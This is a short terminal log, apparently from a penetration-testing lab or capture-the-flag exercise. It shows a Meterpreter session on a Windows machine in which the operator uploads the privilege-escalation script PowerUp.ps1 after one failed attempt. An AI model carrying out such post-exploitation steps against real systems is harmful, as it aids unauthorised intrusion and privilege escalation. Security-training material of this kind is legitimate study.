 C:\Users\bill\Desktop>^Z
Background channel 2? [y/N]  y
meterpreter > upload /PowerUp.ps1
[-] Error running command upload: Errno::ENOENT No such file or directory @ rb_file_s_stat - /PowerUp.ps1
meterpreter > upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
-h        Help banner
-r        Upload recursively
meterpreter > upload /root/PowerUp.ps1
[*] uploading  : /root/PowerUp.ps1 → PowerUp.ps1
[*] Uploaded 2.14 MiB of 2.14 MiB (100.0%): /root/PowerUp.ps1 → PowerUp.ps1
[*] uploaded   : /root/PowerUp.ps1 → PowerUp.ps1
meterpreter >